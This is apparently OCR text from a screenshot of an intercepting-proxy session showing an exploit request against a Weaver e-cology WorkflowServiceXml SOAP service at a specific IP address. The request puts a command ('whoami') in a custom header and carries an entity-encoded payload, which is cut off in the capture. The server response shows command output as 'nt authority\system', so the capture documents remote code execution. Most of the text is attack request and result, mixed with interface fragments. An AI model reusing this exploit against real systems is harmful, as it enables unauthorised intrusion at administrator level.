 1 × 2 × 3 × ...
Go Cancel < > Target: http://112.80.44.154:8086
Request
Raw Params Headers Hex XML
POST /services%20/WorkflowServiceXml HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: JSESSIONID=aaa2s15AHuPiZ4CNye3Kx;
ecology_JSessionid=aaa2s15AHuPiZ4CNye3Kx; __randcode__=aaa2s15AHuPiZ4CNye3Kx
Upgrade-Insecure-Requests: 1
If-Modified-Since: Fri, 28 Jun 2019 07:18:54 GMT
If-None-Match: "EV+8XgyNPdy"
Cache-Control: max-age=0
potats0: whoami
Content-Type: text/xml;charset=UTF-8
Content-Length: 36901
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:web="webservices.services.weaver.com.cn">
<soapenv:Header/>
<soapenv:Body>
<web:doCreateWorkflowRequest> <web:string>
&#60;&#106;&#97;&#118;&#97;&#46;&#117;&#116;&#105;&#108;&#46;&#80;&#114;&#105;
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Server: Resin/4.0.58
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1
Content-Type: text/xml; charset=utf-8
Content-Length: 61
Connection: close
Date: Fri, 14 May 2021 10:12:15 GMT
powered by potatso nt authority\system
Fight Tigers Team
激活 Windows
? < + > Type a search term 0 matc
转到"设置"以激活 Wi